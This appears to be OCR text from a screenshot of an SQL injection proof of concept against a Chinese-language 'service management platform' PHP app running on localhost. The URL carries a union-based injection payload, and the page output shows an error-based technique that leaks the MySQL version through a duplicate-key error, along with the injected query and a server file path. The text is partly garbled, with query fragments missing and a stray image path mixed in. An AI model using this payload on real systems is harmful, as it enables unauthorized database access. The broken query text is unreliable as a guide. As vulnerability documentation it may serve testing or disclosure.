 首页 - 服务管理平台
127.0.0.1/index.php/web/system?key=a%%27)%20and%20false%20%20union%20(select%10(1)
ES 欢迎使用服务管理平台
公众号/服务窗首页
+添加接入 还没有公众号/服务窗? 点击申请公众号 点击申请服务窗
A Database Error Occurred
Error Number: 1062
Duplicate entry '5.5.20-log1' for key 'group_key'
SELECT COUNT(*) AS num FROM es_users_al WHERE `userid`=2 AND (`al_name` LIKE '%a%') and false union (select(1) from (select
information_schema.tables group by x)a);##%' OR `wx_name` LIKE '%a%') and false union (select(1) from (select count(*),concat(version(),
group by x)a);##%')
Filename: C:/wamp/www/include/models/Ddb.php